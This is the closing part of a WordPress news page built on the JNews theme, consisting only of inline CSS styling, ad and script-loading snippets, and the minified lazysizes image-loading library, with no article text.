.page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>